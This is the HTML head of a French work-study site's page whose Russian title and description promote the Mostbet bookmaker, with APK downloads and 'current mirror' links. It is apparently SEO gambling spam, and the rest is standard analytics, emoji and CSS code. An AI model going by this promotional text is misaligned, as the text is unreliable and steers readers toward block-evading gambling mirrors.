

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/
body_size: 64190
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Mostbet в Тюмени на карте: телефоны, отзывы 2ГИ - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="Mostbet в Тюмени на карте: телефоны, отзывы 2ГИСMostbet Мостбет для Андроид Последняя версия скачать APKContentКак создать личный кабинет MostbetКак найти актуальное зеркало Mostbet на сегодня?Техническая поддержка — профессиональное обслуживание пользователейРЕГИСТРАЦИЯ В MOSTBETКак сделать ставку в БК MostbetСпособы вывода денегПриветственный бонусКак зарегистрироваться на 1хСтавкаМостбет скачать – мобильная версия сайтаГде найти актуальное зеркало БК MostbetОтзывы игроковMostbet регистрация" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mostbet в Тюмени на карте: телефоны, отзывы 2ГИ - Univers Professionnel" />
		<meta property="og:description" content="Mostbet в Тюмени на карте: телефоны, отзывы 2ГИСMostbet Мостбет для Андроид Последняя версия скачать APKContentКак создать личный кабинет MostbetКак найти актуальное зеркало Mostbet на сегодня?Техническая поддержка — профессиональное обслуживание пользователейРЕГИСТРАЦИЯ В MOSTBETКак сделать ставку в БК MostbetСпособы вывода денегПриветственный бонусКак зарегистрироваться на 1хСтавкаМостбет скачать – мобильная версия сайтаГде найти актуальное зеркало БК MostbetОтзывы игроковMostbet регистрация" />
		<meta property="og:url" content="https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/" />
		<meta property="article:published_time" content="2022-04-27T16:06:45+00:00" />
		<meta property="article:modified_time" content="2023-09-27T07:24:28+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#blogposting","name":"Mostbet \u0432 \u0422\u044e\u043c\u0435\u043d\u0438 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435: \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b, \u043e\u0442\u0437\u044b\u0432\u044b 2\u0413\u0418 - Univers Professionnel","headline":"Mostbet \u0432 \u0422\u044e\u043c\u0435\u043d\u0438 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435:  \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b,  \u043e\u0442\u0437\u044b\u0432\u044b 2\u0413\u0418","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"datePublished":"2022-04-27T16:06:45+00:00","dateModified":"2023-09-27T07:24:28+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#listItem","position":2,"name":"Mostbet \u0432 \u0422\u044e\u043c\u0435\u043d\u0438 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435:  \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b,  \u043e\u0442\u0437\u044b\u0432\u044b 2\u0413\u0418","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#webpage","url":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/","name":"Mostbet \u0432 \u0422\u044e\u043c\u0435\u043d\u0438 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435: \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b, \u043e\u0442\u0437\u044b\u0432\u044b 2\u0413\u0418 - Univers Professionnel","description":"Mostbet \u0432 \u0422\u044e\u043c\u0435\u043d\u0438 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435: \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b, \u043e\u0442\u0437\u044b\u0432\u044b 2\u0413\u0418\u0421Mostbet \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u0434\u043b\u044f \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0441\u043a\u0430\u0447\u0430\u0442\u044c APKContent\u041a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442 Mostbet\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e Mostbet \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f?\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u2014 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439\u0420\u0415\u0413\u0418\u0421\u0422\u0420\u0410\u0426\u0418\u042f \u0412 MOSTBET\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0442\u0430\u0432\u043a\u0443 \u0432 \u0411\u041a Mostbet\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0435\u043d\u0435\u0433\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0431\u043e\u043d\u0443\u0441\u041a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 1\u0445\u0421\u0442\u0430\u0432\u043a\u0430\u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u0441\u043a\u0430\u0447\u0430\u0442\u044c \u2013 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u0413\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0411\u041a Mostbet\u041e\u0442\u0437\u044b\u0432\u044b \u0438\u0433\u0440\u043e\u043a\u043e\u0432Mostbet \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2022-04-27T16:06:45+00:00","dateModified":"2023-09-27T07:24:28+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Mostbet в Тюмени на карте:  телефоны,  отзывы 2ГИ Flux des commentaires" href="https://universprofessionnel.com/mostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
